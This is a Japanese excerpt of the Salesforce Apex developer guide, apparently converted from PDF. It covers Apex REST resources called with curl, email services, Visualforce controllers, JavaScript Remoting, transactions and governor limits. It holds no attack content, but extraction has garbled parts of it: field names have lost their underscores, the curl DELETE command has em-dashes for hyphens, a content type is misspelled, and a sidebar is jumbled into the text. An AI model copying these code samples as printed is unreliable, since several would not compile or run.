

関連トピック:

JSON **[サポート](#page-553-0)** XML **[サポート](#page-561-0)**

### Apex REST Web サービスメソッドを使用したデータの公開

**カスタム** Apex REST Web **サービスメソッドの呼び出しには、必ずシステムコンテキストを使用します。その結 果、現在のユーザの証明書は使用されず、これらのメソッドにアクセスできるすべてのユーザが、権限、項目 レベルのセキュリティ、共有ルールに関係なく、全機能を使用できます。そのため、**Apex REST**アノテーション を使用してメソッドを公開する開発者は、ユーザが機密情報データを不用意に公開しないよう注意する必要が あります。**

警告: Apex REST API **を使用して公開されている** Apex **クラスメソッドは、デフォルトではオブジェクト権限 と項目レベルのセキュリティを適用しません。**Apex REST API**メソッドがアクセスしようとしているオブジェ クトと項目に対する現在のユーザのアクセスレベルをチェックするには、適切な** Object Describe Result **メ ソッドまたは** Field Describe Result **メソッドを使用することをお勧めします。「**[DescribeSObjectResult](#page-2044-0) **クラス」 と 「**[DescribeFieldResult](#page-2025-0) **クラス」を参照してください。**

**また、共有ルール** (**レコードレベルアクセス**) **は、**with sharing **キーワードでクラスを宣言するときの みに適用されます。この要件は、**Apex REST API**によって公開されるクラスを含むすべての**Apex**クラスに適 用されます。**Apex REST API**メソッドに共有ルールを適用するには、これらのメソッドを含むクラスを** with sharing **キーワードで宣言します。「**with sharing **または** without sharing **[キーワードの使用」](#page-109-0)を 参照してください。**

### Apex REST のコードサンプル

**これらのコードサンプルでは、**REST **アーキテクチャによる** Apex **クラスとメソッドの公開方法とクライアント のリソースのコール方法を説明します。**

- **•** Apex REST **[の基本コードサンプル](#page-312-0)**: **レコードを削除、取得、および更新するためにコールできる** 3 **つのメソッ ドを使用した、**Apex REST **クラスの例を示します。**
- <span id="page-312-0"></span>**•** RestRequest **を使用した**Apex REST**[のコードサンプル](#page-314-0)**: RestRequest **オブジェクトを使用して添付ファイルをレコー ドに追加する** Apex REST **クラスの例を示します。**

#### Apex REST の基本コードサンプル

**このサンプルでは、**3 **つの異なる** HTTP **要求メソッドを処理する簡単な** REST API **を** Apex **に実装する方法を示しま す。**cURL **を使った認証についての詳細は、『**REST API**開発者ガイド』の「**Chatter REST API **[クイックスタート」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_rest.meta/api_rest/quickstart.htm)の セクションを参照してください。**

**1. インスタンスに**Apex**クラスを作成します。そのためには、**[**設定**] **から、**[**クイック検索**] **ボックスに「新規」 と入力し、[新規] を選択して次のコードを新しいクラスに追加します。**

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
    @HttpDelete
   global static void doDelete() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
```

```
}
   @HttpGet
   global static Account doGet() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
      return result;
   }
 @HttpPost
   global static String doPost(String name,
       String phone, String website) {
       Account account = new Account();
       account.Name = name;
       account.phone = phone;
       account.website = website;
       insert account;
       return account.Id;
   }
}
```
**2. クライアントから** doGet **メソッドをコールするには、コマンドラインウィンドウを開き、次の** cURL **コマ ンドを実行して** ID **で取引先を取得します。**

curl -H "Authorization: Bearer *sessionId*" "https://*instance*.salesforce.com/services/apexrest/Account/*accountId*"

- **•** *sessionId* **を、ログイン応答でメモした** <sessionId> **要素に置き換えます。**
- **•** *instance* **を** <serverUrl> **要素に置き換えます。**
- **•** *accountId* **を、組織に存在する取引先の** ID **に置き換えます。**

doGet **メソッドをコールすると、**Salesforce **が次のようなデータを伴う** JSON **応答を返します。**

```
{
  "attributes" :
   {
     "type" : "Account",
     "url" : "/services/data/v22.0/sobjects/Account/accountId"
   },
 "Id" : "accountId",
 "Name" : "Acme"
```
}

メモ: **このセクションの** cURL **の例では、名前空間による** Apex **クラスを使用していないため、**URL **に 名前空間は含まれません。**

**3. 次のステップで作成する取引先のデータを含めるための** account.txt **というファイルを作成します。**

```
{
  "name" : "Wingo Ducks",
 "phone" : "707-555-1234",
 "website" : "www.wingo.ca.us"
}
```
**4. コマンドラインウィンドウを使用して、次の** cURL **コマンドを実行し、新しい取引先を作成します。**

curl -H "Authorization: Bearer *sessionId*" -H "Content-Type: application/json" -d @account.txt "https://*instance*.salesforce.com/services/apexrest/Account/"

doPost **メソッドをコールすると、**Salesforce **が次のようなデータを伴う応答を返します。**

```
"accountId"
```
*accountId* **は、**POST **要求で作成した取引先の** ID **です。**

**5. コマンドラインウィンドウを使用して、次の** cURL **コマンドを実行し、**ID **の指定によって取引先を削除し ます。**

```
curl —X DELETE —H "Authorization: Bearer sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```
#### RestRequest を使用した Apex REST のコードサンプル

**次のサンプルでは、**RestRequest **オブジェクトを使用して、ケースに添付ファイルを追加する方法を示します。** cURL **を使用した認証についての詳細は、『**REST API **開発者ガイド』の「**Chatter REST API **[クイックスタート」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_rest.meta/api_rest/quickstart.htm)のセ クションを参照してください。このコードでは、バイナリファイルのデータは** RestRequest **オブジェクトに保存 され、**Apex **サービスクラスはその** RestRequest **オブジェクトのバイナリデータにアクセスします。**

**1. インスタンスに**Apex**クラスを作成します。そのためには、**[**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス]を選択します。[新規]をクリックして、次のコードを新しいクラスに追加 します。**

```
@RestResource(urlMapping='/CaseManagement/v1/*')
global with sharing class CaseMgmtService
{
    @HttpPost
    global static String attachPic(){
        RestRequest req = RestContext.request;
       RestResponse res = Restcontext.response;
       Id caseId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Blob picture = req.requestBody;
        Attachment a = new Attachment (ParentId = caseId,
                                       Body = picture,ContentType = 'image / ipq',Name = 'VehiclePicture');
       insert a;
        return a.Id;
```

```
\begin{array}{|c|c|c|}\n\hline\n\end{array}}
```
**2. コマンドラインウィンドウを開き、次の** cURL **コマンドを実行して、ケースに添付ファイルをアップロー ドします。**

curl -H "Authorization: Bearer *sessionId*" -H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary @*file*

```
"https://instance.salesforce.com/services/apexrest/CaseManagement/v1/caseId"
```
- **•** *sessionId* **を、ログイン応答でメモした** <sessionId> **要素に置き換えます。**
- **•** *instance* **を** <serverUrl> **要素に置き換えます。**
- **•** *caseId* **を、添付ファイルを追加するケースの** ID **に置き換えます。**
- **•** *file* **を、添付するファイルのパスとファイル名に置き換えます。**

**コマンドは次のようになります** (*sessionId* **は、実際のセッション** ID **です**)**。**

```
curl -H "Authorization: Bearer sessionId"
-H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary
@c:\test\vehiclephoto1.jpg
"https://na1.salesforce.com/services/apexrest/CaseManagement/v1/500D0000003aCts"
```
メモ: **このセクションの** cURL **の例では、名前空間による** Apex **クラスを使用していないため、**URL **に 名前空間は含まれません。**

Apex **クラスは、添付ファイル** ID **を含む次のような** JSON **応答を返します。**

"00PD0000001y7BfMAI"

**3. 添付ファイルと画像がケースに追加されたことを確認するには、[ケース] に移動し、[すべての進行中ケー ス]ビューを選択します。ケースをクリックし、添付ファイルの関連リストまでスクロールダウンします。 作成した添付ファイルが表示されます。**

# Apex メールサービス

**メールサービスは、**Apex**クラスを使用して、受信メールの内容、ヘッダーおよび添付ファイルを処理する自動 化されたプロセスです。たとえば、メッセージに含まれる取引先責任者情報に基づいて、取引先責任者レコー ドを自動的に作成するメールサービスを作成できます。**

メモ: Visualforce **メールテンプレートは一括メール送信には使用できません。**

**各メールサービスには、**Salesforce **が生成したメールアドレスを** 1 **つ以上関連付けることができ、ユーザはその アドレス宛てに処理を求めるメッセージを送信できます。複数ユーザに** 1 **つのメールサービスへのアクセス権 を与える手順は、次のとおりです。**

- **•** Salesforce **が生成した複数のメールアドレスをメールサービスに関連付け、これらのアドレスをユーザに割 り当てます。**
- **•** Salesforce **が生成した単一のメールアドレスをメールサービスに関連付け、メールサービスにアクセスする ユーザに従って実行する**Apex**クラスを記述します。たとえば、ユーザのメールアドレスに基づいてユーザ を識別し、そのユーザのレコードを作成する** Apex **クラスを記述します。**

**メールサービスを使用するには、**[**設定**] **から、**[**クイック検索**] **ボックスに「メールサービス」と入力し、[メー ルサービス] を選択します。**

- **• 新しいメールサービスを定義するには、[新規メールサービス] をクリックします。**
- **• 既存のメールサービスを選択して、その設定の表示、有効化または無効化、およびそのメールサービス用 のアドレスの表示または指定を行います。**
- **• 既存のメールサービスを変更するには、[編集] をクリックします。**
- **• メールサービスを削除するには、[削除] をクリックします。**
	- メモ: **メールサービスを削除する前に、関連するメールサービスアドレスをすべて削除する必要があ ります。**

**メールサービスを定義するときには、次の点に注意してください。**

- **• メールサービスは、そのアドレスの** 1 **つが受信したメッセージを処理するだけです。**
- **•** Salesforce **は、**[**オンデマンドメール**-to-**ケース**] **など、すべてのメールサービスを合計した** 1 **日に処理できる メッセージの総数を制限します。この制限を超えたメッセージは、各メールサービスの失敗時のレスポン ス設定に基づいて、戻される、破棄される、あるいは翌日処理するためのキューに入れられます。**Salesforce **は、ユーザライセンス数** x 1,000 **で制限値を算出します。**1 **日の最大は** 1,000,000 **件です。たとえば、ライセン ス数が** 10 **の場合、**1 **日最大** 10,000 **件のメールメッセージを処理できます。**
- **•** sandbox **内に作成したメールサービスアドレスは、本番組織にコピーできません。**
- **• メールサービスごとに** Salesforce **に通知して、送信者のメールアドレスではなく、特定のアドレスにエラー メールメッセージを送信できます。**
- **• メールが** (**本文テキスト、本文** HTML **および添付ファイルを合わせて**) **約**10 MB**を超える場合** (**言語や文字セッ トに応じて異なる**)**、メールサービスはメールメッセージを拒否し、送信者に通知します。**

## InboundEmail オブジェクトの使用

Apex**メールサービスドメインが受信するすべてのメールについて、**Salesforce**は、そのメールの内容と添付ファ イルを含む個別の** InboundEmail **オブジェクトを作成します。**Messaging.InboundEmailHandler **インター フェースを実装する** Apex **クラスを使用して、受信メールメッセージを処理できます。そのクラスで** handleInboundEmail **メソッドを使用して、**InboundEmail **オブジェクトにアクセスし、受信メールメッセージ の内容、ヘッダー、および添付ファイルの取得と、その他多数の機能を実行することができます。**

## 例 1: 取引先責任者の ToDo の作成

**受信メールアドレスに基づいて取引先責任者を検索し、新規** ToDo **を作成する方法の例は次のとおりです。**

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                      Messaging.InboundEnvelope env){
   // Create an InboundEmailResult object for returning the result of the
   // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
```

```
String myPlainText= '';
 // Add the email plain text into the local variable
 myPlainText = email.plainTextBody;
 // New Task object to be created
 Task[] newTask = new Task[0];
 // Try to look up any contacts based on the email from address
 // If there is more than one contact with the same email address,
 // an exception will be thrown and the catch statement will be called.
 try {
   Contact vCon = [SELECT Id, Name, Email
     FROM Contact
     WHERE Email = : email.fromAddress
     LIMIT 1];
   // Add a new Task to the contact record we just found above.
   newTask.add(new Task(Description = myPlainText,
        Priority = 'Normal',
        Status = 'Inbound Email',
        Subject = email.subject,
        IsReminderSet = true,
        ReminderDateTime = System.now()+1,
        WhoId = vCon.Id) ;
  // Insert the new Task
  insert newTask;
  System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
}
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
関連トピック:

}

[InboundEmail](#page-1807-0) **クラス** [InboundEnvelope](#page-1819-0) **クラス** [InboundEmailResult](#page-1818-0) **クラス**

# Visualforce クラス

Apex **を使用すれば、開発者が、ボタンクリック、関連レコードの更新など** Salesforce **のシステムイベントにビ ジネスロジックを追加できるほか、次のカスタム**Visualforce**コントローラとコントローラ拡張を使用して**Visualforce **ページにカスタムロジックを適用することもできます。**

**• カスタムコントローラは**Apex**で記述されるクラスで、標準コントローラを使用せずにすべてのページのロ ジックを実装します。カスタムコントローラを使用する場合、新しいナビゲーション要素または動作を定 義できますが、標準コントローラにすでに定義された機能も再実装する必要があります。**

**その他の**Apex**クラスと同様に、カスタムコントローラ全体はシステムモードで実行されます。このモード では現在のユーザのオブジェクトと項目レベルの権限は無視されます。カスタムコントローラ内で、ユー ザプロファイルを用いてアクセスするか否かを独自に決定することができます。**

**• コントローラ拡張は、**Apex **で記述されるクラスで、標準コントローラまたはカスタムコントローラの動作 を追加するか、動作を上書きします。拡張を使用すれば、独自のカスタムロジックを追加する一方で、別 のコントローラの機能も使用できます。**

**標準コントローラはユーザモードで実行し、現在のユーザの権限、項目レベルのセキュリティ、共有ルー ルが強制されるため、標準コントローラを拡張すると、ユーザ権限を重視する**Visualforce**ページを構築でき ます。拡張クラスはシステムモードで実行しますが、標準コントローラはユーザモードで実行します。カ スタムコントローラと同様、ユーザプロファイルを参照してプログラムでアクセスさせるか否かを指定で きます。**

**カスタム** Visualforce **コントローラおよびコントローラ拡張を構築するときに、システムが提供する次の** Apex **ク ラスを使用できます。**

- **•** Action
- **•** Dynamic Component
- **•** IdeaStandardController
- **•** IdeaStandardSetController
- **•** KnowledgeArticleVersionStandardController
- **•** Message
- **•** PageReference
- **•** SelectOption
- **•** StandardController
- **•** StandardSetController

**これらのクラスに加え、コントローラおよびコントローラ拡張でメソッドを宣言する場合に** transient **キー ワードを使用できます。詳細は、「**transient **[キーワードの使用」](#page-108-0)** (**ページ** 89)**を参照してください。**

Visualforce **についての詳細は、『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)を参照してください。**

# JavaScript を使用した Apex の呼び出し

## JavaScript Remoting

JavaScript **から**Apex**コントローラのメソッドをコールするには、**Visualforce**の**JavaScript Remoting**を使用します。こ れにより、**AJAX **機能を実装した標準**Visualforce**コンポーネントでは実現できない、複雑で動的な動作を行うペー ジを作成できます。**

JavaScript Remoting **を使用して実装された機能には、次の** 3 **つの要素が必要です。**

- **•** JavaScript **で記述される、**Visualforce **ページに追加するリモートメソッドの呼び出し。**
- **•** Apex **コントローラクラスのリモートメソッド定義。このメソッドは** Apex **で記述されますが、通常の** action **メソッドとはいくつかの重要な違いがあります。**
- **•** JavaScript **で記述される、**Visualforce **ページに追加または含めるレスポンスハンドラコールバック関数。**

**コントローラでは、**Apex **のメソッド宣言は、次のように** @RemoteAction **アノテーションが先頭に付加され ます。**

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```
Apex @RemoteAction **メソッドは** static **で、かつ** global **または** public **のいずれかである必要がありま す。**

**簡単な** JavaScript Remoting **呼び出しの形式は次のようになります。**

```
[namespace.]controller.method(
   [parameters...,]
   callbackFunction,
   [configuration]
```

```
);
```
#### **表 2 : リモート要求の要素**



**詳細は、『**Visualforce **開発者ガイド』の「**Apex **コントローラの** JavaScript Remoting**」を参照してください。**

## <span id="page-320-0"></span>Apex in AJAX

AJAX Toolkit **には、匿名ブロックや** webService **公開メソッドを使用して** Apex **を起動するためのサポートが組 み込まれています。これを行うには、**AJAX **コードに次の行を含めます。**

```
<script src="/soap/ajax/15.0/connection.js" type="text/javascript"></script>
<script src="/soap/ajax/15.0/apex.js" type="text/javascript"></script>
```
メモ: AJAX **ボタンの場合、これらを別の形式で使用します。**

Apex **を起動するには、次の** 2 **つのメソッドのいずれかを使用します。**

- **•** sforce.apex.executeAnonymous (*script*) **を使用して匿名で実行します。このメソッドは** API **の結果 型と似た結果を返しますが、**JavaScript **構造として返します。**
- **•** WSDL **クラスを使用します。たとえば、次の** Apex **クラスをコールします。**

```
global class myClass {
 webService static Id makeContact(String lastName, Account a) {
        Contact c = new Contact(LastName = lastName, AccountId = a.id);return c.id;
    }
}
```
**次の** JavaScript **コードを使用します。**

```
var account = sforce.sObject("Account");
var id = sforce.apex.execute("myClass","makeContact",
                             {lastName:"Smith",
                              a:account});
```
execute **メソッドはプリミティブデータ型、**sObjects**、プリミティブデータ型または** sObjects **のリストを使 用します。**

**パラメータを指定せずに** webService **メソッドをコールするには、**sforce.apex.execute **の** 3 **つ目のパラ メータに** {} **を使用します。たとえば、次の** Apex **クラスをコールするとします。**

```
global class myClass{
   webService static String getContextUserName() {
        return UserInfo.getFirstName();
   }
}
```
**次の** JavaScript **コードを使用します。**

var contextUser = sforce.apex.execute("myClass", "getContextUserName", {});

メモ: **組織内で名前空間が定義されている場合、クラスを起動するときにその名前空間を** JavaScript **コー ドに含める必要があります。たとえば、上記のクラスをコールするには、**JavaScript **を次のように書き 換えます。**

```
var contextUser = sforce.apex.execute("myNamespace.myClass", "getContextUserName",
{});
```
**組織に名前空間があるかどうかを確認するには、**Salesforce**組織にログインして、**[**設定**] **から、**[**クイッ ク検索**] **ボックスに「パッケージ」と入力し、[パッケージ]を選択します。名前空間が定義されている 場合、**[**開発者設定**] **の下に表示されます。**

**どちらの例も、メソッドの戻り値を表すネイティブな** JavaScript **値となります。**

**デバッグ情報を含むポップアップウィンドウを表示するには、次の行を使用します。**

sforce.debug.trace=true;

# 第 **9** 章 Apex トランザクションおよびガバナ制限

#### トピック:

- **•** Apex [トランザク](#page-323-0) [ション](#page-323-0)
- 
- **•** [ガバナ制限のメー](#page-333-0) [ル警告の設定](#page-333-0)
- **•** [ガバナ実行制限内](#page-333-1) **り上げます。** での Apex [の実行](#page-333-1)

Apex **トランザクションは、データの整合性を確保します。**Apex **コードはアトミック トランザクションの一部として実行されます。ガバナ実行制限によって、**Force.com **マルチテナントプラットフォームのリソースを効率的に使用できます。ほとんどの ガバナ制限はトランザクション単位ですが、**24 **時間制限などのトランザクション単 •** [実行ガバナと制限](#page-324-0) **位でない制限もあります。**Apex **が確実にガバナ制限に遵守するため、一括コールや クエリの外部キーリレーションなど、特定の設計パターンを使用する必要がありま す。この章では、トランザクション、ガバナ制限、およびベストプラクティスを取**

## <span id="page-323-0"></span>Apex トランザクション

Apex**トランザクションは、**1 **つの単位として実行される一連の操作を表します。トランザクションの実行には、 すべての** DML **操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合はトラン ザクション全体がロールバックされます。この場合、データは一切データベースにコミットされません。トラ ンザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、**Visualforce **ページ、カスタム** Web **サービスメソッドのいずれかにすることができます。**

**トランザクション境界内部で発生するすべての操作は、操作の** 1 **つの単位に相当します。これは、トランザク ション境界内で実行されたコードの結果として起動されたクラスやトリガなど、トランザクション境界から外 部コードへのコールにも適用されます。たとえば、カスタム** Apex Web **サービスメソッドによってトリガが起 動し、そのトリガがクラスのメソッドをコールするという連続した操作があるとします。この場合、トランザ クション内のすべての操作がエラーなしで実行を完了した後にのみ、すべての変更がデータベースにコミット されます。中間ステップのいずれかでエラーが発生した場合、すべてのデータベース変更はロールバックさ れ、トランザクションはコミットされません。**

メモ: Apex**トランザクションは、実行コンテキストと呼ばれることがあります。どちらの用語も意味する ものは同じです。このガイドでは、**Apex **トランザクションという用語を使用します。**

## トランザクションが便利な場合とは?

**トランザクションは、複数の操作が関連していて、それらの操作のすべてをコミットするか、一切コミットし ないかのいずれかにする必要がある場合に便利です。これにより、データベースは整合性の取れた状態に保た れます。トランザクション処理は、さまざまなビジネスシナリオで活用されています。たとえば、一般的なシ ナリオとして銀行口座間での送金があります。最初の口座から送金額を引き落とし、その金額を** 2 **つ目の口座 に入金します。これら** 2 **つの操作は、一緒にデータベースにコミットする必要があります。引き落とし操作が 成功して入金操作が失敗したような場合に、口座残高に矛盾が生じることを防ぐためです。**

## 例

**この例は、最後の操作で入力規則エラーが発生した場合、メソッドのすべての** DML insert **操作がどのように ロールバックされるかを示しています。この例では、**invoice **メソッドがトランザクション境界です。つま り、このメソッド内で実行されるすべてのコードは、プラットフォームデータベースにすべての変更をコミッ トするか、すべての変更をロールバックします。この場合、**Line Item (**品目名**) **として鉛筆を指定した、新しい 請求書明細を追加します。この** Line Item **を使用して、**5,000 **本の鉛筆を購入** (Units\_Sold\_\_c **項目に指定**) **します。 これは鉛筆の全在庫数量** 1,000 **本を上回ります。この例では、入力規則が商品品目の全在庫数量が新規購入に 足りるかどうかをチェックするように設定されていることが前提となります。**

**この例では、在庫数量** (1,000) **よりも多く** (5,000) **の鉛筆を購入しようとしているので、入力規則は失敗して、例 外が発生します。コードの実行はこの時点で停止し、この例外よりも前に処理されたすべての** DML **操作はロー ルバックされます。この場合、請求書明細と品目名はデータベースには追加されず、その** insert DML **操作は ロールバックされます。**

**開発者コンソールで、静的** invoice **メソッドを実行します。**

// Only 1,000 pencils are in stock.

<sup>//</sup> Purchasing 5,000 pencils cause the validation rule to fail,
```
// which results in an exception in the invoice method.
Id invoice = MerchandiseOperations.invoice('Pencils', 5000, 'test 1');
```
**これは** invoice **メソッドの定義です。この場合、全在庫数量を更新すると、入力規則のエラーにより例外が 発生します。その結果、請求書明細と品目はロールバックされ、データベースには挿入されません。**

```
public class MerchandiseOperations {
   public static Id invoice( String pName, Integer pSold, String pDesc) {
       // Retrieve the pencils sample merchandise
       Merchandise c m = [SELECT Price c, Total Inventory cFROM Merchandise c WHERE Name = : pName LIMIT 1];
       // break if no merchandise is found
       System.assertNotEquals(null, m);
       // Add a new invoice
       Invoice Statement c i = new Invoice Statement c (
           Description c = pDesc);
       insert i;
       // Add a new line item to the invoice
       Line Item c li = new Line Item c (
           Name = '1',
           Invoice Statement c = i.Id,
           Merchandise c = m.Id,
           Unit Price c = m.Price c,
           Units Sold c = pSold;
       insert li;
       // Update the inventory of the merchandise item
       m. Total Inventory c -= pSold;
       // This causes an exception due to the validation rule
       // if there is not enough inventory.
       update m;
       return i.Id;
   }
}
```
# <span id="page-324-0"></span>実行ガバナと制限

Apex **はマルチテナント環境で実行するため、**Apex **ランタイムエンジンは、回避** Apex **コードまたはプロセスが 共有リソースを独占しないよう制限事項を強制します。一部の** Apex **コードが制限を超える場合、関連付けら れたガバナは、処理できない実行時例外を発行します。**

Apex **制限、つまりガバナでは、次の表とセクションで示される統計情報を追跡し、強制的に適用します。**

- **• [トランザクション単位の](#page-325-0)** Apex **制限**
- **• [トランザクション単位の認定管理パッケージの制限](#page-327-0)**
- **•** Force.com **[プラットフォームの](#page-327-1)** Apex **制限**
- **• 静的** Apex **[の制限](#page-329-0)**
- **• [サイズ固有の](#page-329-1)** Apex **制限**
- **• [その他の](#page-330-0)** Apex **の制限**

<span id="page-325-0"></span>**このトピックでは、コア** Apex **ガバナ制限に加え、[メール制限や](#page-330-1)[転送通知の制限も](#page-332-0)参照しやすいように、この 後に含まれています。**

# トランザクション単位の Apex 制限

**これらの制限は、**Apex **トランザクション単位でカウントされます。**Apex **一括処理の場合、これらの制限は** execute **メソッドでレコードのバッチの実行ごとにリセットされます。**

**次の表では、同期**Apex**と非同期**Apex (Apex**一括処理と** future **メソッド**) **が異なる場合、それぞれの制限を記載し ています。制限が同じ場合、表には、同期および非同期** Apex **の両方に適用される** 1 **つの制限のみが記載され ます。**

